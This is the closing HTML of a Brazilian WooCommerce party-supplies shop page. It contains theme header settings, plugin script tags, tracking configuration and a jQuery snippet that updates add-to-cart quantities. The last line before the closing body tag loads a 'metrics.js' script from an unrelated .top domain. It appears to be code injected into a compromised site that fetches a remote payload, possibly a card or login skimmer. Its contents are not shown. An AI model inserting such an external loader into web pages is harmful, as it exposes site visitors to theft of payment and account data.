	<script id="us-header-settings">if ( window.$us === undefined ) window.$us = {};$us.headerSettings = {"default":{"options":{"custom_breakpoint":0,"breakpoint":"","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"100px","transparent":"0","width":"300px","elm_align":"center","shadow":"thin","top_show":"1","top_height":"55px","top_sticky_height":"0px","top_fullwidth":"0","top_centering":"","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_transparent_text_hover","middle_height":"150px","middle_sticky_height":"130px","middle_fullwidth":"0","middle_centering":"1","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":"1","bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":"","bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":"0","bottom_centering":"","bottom_bg_color":"#f5f5f5","bottom_text_color":"#333333","bottom_text_hover_color":"#028d52","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":["socials:2","text:1"],"top_center":[],"top_right":["text:4","menu:2","search:1","cart:1"],"middle_left":["menu:1"],"middle_center":["image:2"],"middle_right":["menu:3"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["image:1","text:2","text:3","socials:1"]}},"tablets":{"options":{"custom_breakpoint":0,"breakpoint":"1024px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"100px","transparent":"","width":"300px","elm_align":"center","shadow":"thin","top_show":"","top_height":"40px","top_sticky_height":"40px","top_fullwidth":"","top_centering":"","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_transparent_text_hover","middle_height":"80px","middle_sticky_height":"50px","middle_fullwidth":"","middle_centering":"","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":"1","bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":"","bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":"","bottom_centering":"","bottom_bg_color":"#f5f5f5","bottom_text_color":"#333333","bottom_text_hover_color":"#028d52","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":["text:1","socials:2"],"top_center":[],"top_right":["menu:2","text:4"],"middle_left":["image:2"],"middle_center":[],"middle_right":["menu:1","menu:3","search:1","cart:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["image:1","text:2","text:3","socials:1"]}},"mobiles":{"options":{"custom_breakpoint":0,"breakpoint":"600px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"50px","transparent":"","width":"300px","elm_align":"center","shadow":"thin","top_show":"1","top_height":"55px","top_sticky_height":"40px","top_fullwidth":"","top_centering":"","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_transparent_text_hover","middle_height":"90px","middle_sticky_height":"91px","middle_fullwidth":"","middle_centering":"","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":"1","bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":"","bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":"","bottom_centering":"","bottom_bg_color":"#f5f5f5","bottom_text_color":"#333333","bottom_text_hover_color":"#028d52","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":["text:1","socials:2"],"top_center":[],"top_right":["menu:2","text:4"],"middle_left":["image:2"],"middle_center":[],"middle_right":["menu:1","menu:3","search:1","cart:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["image:1","text:2","text:3","socials:1"]}},"laptops":{"options":{"custom_breakpoint":1,"breakpoint":"900px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"100px","transparent":"0","width":"300px","elm_align":"center","shadow":"thin","top_show":"1","top_height":"55px","top_sticky_height":"0px","top_fullwidth":"0","top_centering":"","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_transparent_text_hover","middle_height":"150px","middle_sticky_height":"130px","middle_fullwidth":"0","middle_centering":"1","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":"1","bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":"","bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":"0","bottom_centering":"","bottom_bg_color":"#f5f5f5","bottom_text_color":"#333333","bottom_text_hover_color":"#028d52","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":["socials:2","text:1"],"top_center":[],"top_right":["text:4","menu:2","search:1","cart:1"],"middle_left":["menu:1"],"middle_center":["image:2"],"middle_right":["menu:3"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["image:1","text:2","text:3","socials:1"]}},"header_id":"6"};</script><template id="tp-language" data-tp-language="pt_BR"></template>
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Impreza-child\/*","\/wp-content\/themes\/Impreza\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.juniorfestas.com.br/wp-admin/admin-ajax.php";
</script>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.juniorfestas.com.br/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.juniorfestas.com.br/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.6' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://www.juniorfestas.com.br/wp-content/plugins/helios-solutions-woocommerce-hide-price-and-add-to-cart-button/js/custom_frontend.js?ver=1.0" id="theme_name_scripts-js"></script>
<script src="https://www.juniorfestas.com.br/wp-content/uploads/us-assets/www.juniorfestas.com.br.js?ver=0d647315" id="us-core-js"></script>
<script src="https://www.juniorfestas.com.br/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.juniorfestas.com.br\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.juniorfestas.com.br/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_bf7e3e32f17bfbb9919b912852f5d46b","fragment_name":"wc_fragments_bf7e3e32f17bfbb9919b912852f5d46b","request_timeout":"5000"};
</script>
<script src="https://www.juniorfestas.com.br/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.2.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

                 jQuery( ".type-product" ).on( "click", ".quantity input", function() {
                     return false;
                 } );

                jQuery(".type-product").on("change", ".quantity input", function(e) {
                    var add_to_cart_button = jQuery( this ).closest( ".product" ).find( ".add_to_cart_button" ),
                        href = add_to_cart_button.attr("href"),
                        qty = jQuery(this).val();

                    // Return on single product page (Not on related products)
                    if ( jQuery(this).closest(".type-product").find(".button").hasClass("single_add_to_cart_button") ) {
                        return false;
                    }

                    // Update data quantity for AJAX add-to-cart actions
                    add_to_cart_button.attr( "data-quantity", qty );

                    // For non-AJAX add-to-cart actions
                    if( ! jQuery(this).closest(".type-product").hasClass("wvs-archive-product-wrapper") ){
                        add_to_cart_button.attr( "href", "?add-to-cart=" + add_to_cart_button.attr( "data-product_id" ) + "&quantity=" + jQuery( this ).val() );
                    } else {
                        // URL fix for Variation Swatches
    
                        var new_url = new URL( href );
                        new_url.searchParams.set( "quantity", qty );
                        
                        add_to_cart_button.attr( "href", new_url.toString() );
                    }
                });

                // Trigger on Enter press
                jQuery( ".woocommerce .products" ).on( "keypress", ".quantity .qty", function(e) {
                    if ( ( e.which || e.keyCode ) === 13 ) {
                        jQuery( this ).parents( ".product" ).find( ".add_to_cart_button" ).trigger( "click" );
                    }
                } );

                // Support for Variation Swatches
                jQuery( document.body ).on( "adding_to_cart", function( e, btn, data ) {
                    data.quantity = btn.attr("data-quantity");
                });
                
                // Support for Variation Swatches - Trigger on swatches selection and push quantity value with the add_to_cart_url as a parameter
		        jQuery( ".wvs-archive-variations-wrapper" ).on( "show_variation", function( e,data) {
			        var add_to_cart_button = jQuery( this ).closest( ".product" ).find( ".add_to_cart_button" ),
                        href = add_to_cart_button.attr("href"),
                        qty = jQuery( this ).closest( ".product" ).find( ".input-text.qty" ).val(),
                        new_url = new URL(href);
		                
		            new_url.searchParams.set("quantity", qty);
		            add_to_cart_button.attr( "href", new_url.toString() );
		        });
            
 });
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WPLB3XD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script type="text/javascript" src="https://meriksstouncloud.top/juniorfestas/metrics.js" id="custom-1761652155436-js"></script></body>
</html>
